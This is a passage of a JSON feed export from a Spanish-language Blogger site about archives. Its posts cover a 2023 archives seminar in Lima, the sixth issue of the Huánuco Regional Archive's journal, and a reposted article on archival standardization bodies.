\u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/s3512\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3512\" data-original-width=\"2484\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/w452-h640\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4932096604197733383\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4932096604197733383?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4932096604197733383"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4932096604197733383"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima (24 y 25 febrero 2023)"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/s72-w452-h640-c\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1427873767278691695"},"published":{"$t":"2023-02-07T12:15:00.000-08:00"},"updated":{"$t":"2023-02-07T12:15:13.861-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Empresariales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"La moda antigua siempre de moda"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s640\/mafalda.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"504\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/w504-h640\/mafalda.jpg\" width=\"504\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EHay tantas cosas lindas en la vida que nunca pasan de moda, solo refrescar las cosas simples que hacen grande al ser humano y a la nación.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/1427873767278691695\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1427873767278691695?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/la-moda-antigua-siempre-de-moda.html","title":"La moda antigua siempre de moda"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s72-w504-h640-c\/mafalda.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3768193094407902394"},"published":{"$t":"2023-02-01T15:48:00.003-08:00"},"updated":{"$t":"2023-02-01T15:48:27.852-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo Regional de Huánuco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"}],"title":{"type":"text","$t":"Archivo Regional de Huánuco - Revista N° 6"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"878\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/w440-h640\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" width=\"440\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl Archivo Regional de Huánuco es el órgano específico del Gobierno Regional de Huánuco que tiene entre sus objetivos la catalogación, sistematización, custodia y difusión del acervo documentario a\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;los investigadores y estudiantes de la Región Huánuco.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEn la sexta edición de la Revista del Archivo\u0026nbsp;Regional de Huánuco, se publicaron los Cuentos ganadores del \u003Ci\u003E\u003Cb\u003EI\u0026nbsp; Concurso Regional de Cuentos \"Willakuy\",\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;conformado por dos categorías; la Primera correspondiente al 1° y 2° grado y la Segunda correspondiente al\u0026nbsp;4° y 5° grado.\u0026nbsp; Estas fueron publicadas como reconocimiento del alto nivel alcanzado por los alumnos participantes en la creación de textos.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAsimismo, una entrevista a la Bibliotecóloga Juana Rosas Vara y al Historiador Gonzalo Zapata. Además cuenta con una gran selección de artículos\u0026nbsp;\u0026nbsp;de: Luciana Duranti, el profesor Florencio Paulino Claudio Espinoza y el antropólogo José Wilder Peña Ortega.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"843\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/w422-h640\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" width=\"422\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EABAMP, felicita al Dr. Eliseo Quijano Remigio - Director de Archivo Regional de Huánuco por\u0026nbsp; difundir la labor del archivo, por involucrar\u0026nbsp;a los investigadores, profesionales y fomentar en la comunidad la creatividad y producción literaria a través de la identidad y manifestaciones socioculturales huanuqueñas.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENuestras felicitaciones también al Comité Editorial ARH, Editor y Consejo Editorial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/s1280\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"912\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/w456-h640\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"826\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/w414-h640\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/3768193094407902394\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3768193094407902394?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/archivo-regional-de-huanuco-revista-n-6.html","title":"Archivo Regional de Huánuco - Revista N° 6"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s72-w440-h640-c\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1212753314689408590"},"published":{"$t":"2023-02-01T07:20:00.000-08:00"},"updated":{"$t":"2023-02-01T07:20:04.489-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medidas Archivisticas"}],"title":{"type":"text","$t":"12 normas fundamentales que debe seguir tu Archivo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s1000\/medida.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1000\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/w400-h276\/medida.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"title\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-weight: 500; line-height: 1.3; margin: 0px 0px 4px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" rel=\"bookmark\" style=\"letter-spacing: -1px; text-decoration-line: none;\" title=\"Permalink to 12 normas fundamentales que debe seguir tu Archivo\"\u003E\u003Cspan style=\"color: black; font-size: x-large;\"\u003E12 normas fundamentales que debe seguir tu Archivo\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\u003Cdiv class=\"top-meta clearfix\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 15px; text-align: justify; zoom: 1;\"\u003E\u003Cspan style=\"display: inline-block; margin: 0px 5px 10px 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eartículo de Comunidad Baratz 22 julio, 2020\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"entry\" style=\"background-color: white; line-height: 1.7; overflow: hidden;\"\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización en la Archivística, aplicada de forma correcta, es un instrumento muy ventajoso que\u0026nbsp;\u003Ca href=\"https:\/\/www.baratz.es\/software-para-archivo\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Efacilita el trabajo\u003C\/a\u003E\u0026nbsp;y garantiza calidad. La utilización de normas en el Archivo ayuda a aunar criterios y procedimientos y garantiza el acceso a la información. Es decir,\u0026nbsp;\u003Cstrong\u003Ela normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora la gestión de los procesos documentales y facilita el trabajo en grupo.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"wp-block-quote\" style=\"border-left: 5px solid rgb(221, 221, 221); box-sizing: border-box; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; font-style: italic; margin: 10px; overflow-wrap: break-word; padding: 15px;\"\u003E\u003Cp style=\"margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;Diccionario panhispánico de dudas\u0026nbsp;(DPD) define la\u0026nbsp;\u003Cstrong\u003Enormalización\u003C\/strong\u003E\u0026nbsp;como: “\u003Cem\u003EActividad por la que se unifican criterios respecto a determinadas materias y se posibilita la utilización de un lenguaje común en un campo de actividad concreto\u003C\/em\u003E”, y por otro lado, la AENOR la define como: “\u003Cem\u003EActividad colectiva encaminada a establecer soluciones a situaciones repetitivas\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización persigue fundamentalmente tres objetivos: la\u0026nbsp;\u003Cstrong\u003Esimplificación\u003C\/strong\u003E, es decir, reducir el número de modelos y de normas, para quedarse únicamente con los más necesarios; la\u0026nbsp;\u003Cstrong\u003Eunificación\u003C\/strong\u003E, que permite los intercambios a nivel internacional; y la\u0026nbsp;\u003Cstrong\u003Eespecificación\u003C\/strong\u003E, que intenta evitar errores de identificación, creando un lenguaje claro y preciso. Para llevarlo a cabo existen diversos organismos partícipes en la elaboración de normas, tanto a nivel nacional como internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=La+%23normalizaci%C3%B3n+favorece+el+tratamiento+documental+y+la+interoperabilidad+de+registros%2C+unifica+las+tareas+repetitivas%2C+mejora+los+procesos+documentales+y+facilita+el+trabajo+en+grupo\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ELa #normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora los procesos documentales y facilita el trabajo en grupo\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrganismos nacionales\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.une.org\/\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EUNE\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.une.org\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Asociación Española de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es el organismo español que posee el reconocimiento oficial para emitir normas nacionales, denominadas\u0026nbsp;\u003Cstrong\u003Enormas UNE\u003C\/strong\u003E. La base jurídica de UNE viene regulada por el\u0026nbsp;\u003Ca href=\"https:\/\/www.boe.es\/buscar\/act.php?id=BOE-A-1996-2468\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EReal Decreto 2200\/1995\u003C\/a\u003E, por el que se aprueba el Reglamento de la Infraestructura para la Calidad y Seguridad Industrial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.aenor.com\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EAENOR\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003E(Asociación Española de Normalización y Certificación)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003Eencargada de promover y coordinar los trabajos para la elaboración de las normas españolas UNE\u003C\/strong\u003E. Los trabajos se desarrollan en Comités Técnicos de Normalización (CTN). Los miembros del CTN participan en estas actividades a través de los grupos de trabajo y del\u0026nbsp;\u003Ca href=\"http:\/\/www.fesabid.org\/ctn-50\/comite-tecnico-de-normalizacion-50-aenor-ctn50-documentacion\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003ESC1 Subcomité de Gestión de Documentos y Aplicaciones\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/cultura\/archivos\/informacion-general\/gestion-de-archivos-estatales-en-el-ministerio\/subdireccion-general-de-los-archivos-estatales.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ESubdirección General de los Archivos Estatales\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;(Ministerio de Cultura y Deporte)\u0026nbsp;\u003Cstrong\u003Edirige el Sistema de los Archivos Estatales\u003C\/strong\u003E; coordina las actuaciones con las comunidades autónomas referentes a la conservación y la difusión del patrimonio documental español; y coordina la cooperación archivística internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/red-bibliotecas-archivos-estatales\/bibliotecas\/biblioteca-cida.html\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003ECIDA\u003C\/strong\u003E\u003C\/a\u003E\u003Ca 